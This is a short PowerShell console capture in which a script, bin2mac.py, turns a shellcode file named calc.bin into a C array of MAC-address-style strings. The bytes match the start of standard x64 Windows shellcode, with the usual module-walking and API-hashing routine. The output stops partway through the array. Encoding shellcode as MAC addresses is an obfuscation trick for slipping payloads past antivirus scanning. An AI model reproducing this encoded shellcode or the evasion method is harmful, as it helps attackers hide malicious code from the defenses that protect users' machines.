 PS C:\Users\ivan\Downloads> python.exe .\bin2mac.py .\calc.bin
const char* MAC[] =
{
"FC-48-83-E4-F0-E8",
"C0-00-00-00-41-51",
"41-50-52-51-56-48",
"31-D2-65-48-8B-52",
"60-48-8B-52-18-48",
"8B-52-20-48-8B-72",
"50-48-0F-B7-4A-4A",
"4D-31-C9-48-31-C0",
"AC-3C-61-7C-02-2C",
"20-41-C1-C9-0D-41",
"01-C1-E2-ED-52-41",
"51-48-8B-52-20-8B",
"42-3C-48-01-D0-8B",
"80-88-00-00-00-48",
"85-C0-74-67-48-01",
"D0-50-8B-48-18-44",
"8B-40-20-49-01-D0",
"E3-56-48-FF-C9-41",
"8B-34-88-48-01-D6",
"4D-31-C9-48-31-C0",
"AC-41-C1-C9-0D-41",
"01-C1-38-E0-75-F1",
"4C-03-4C-24-08-45",
"39-D1-75-D8-58-44",
"8B-40-24-49-01-D0",
"66-41-8B-0C-48-44",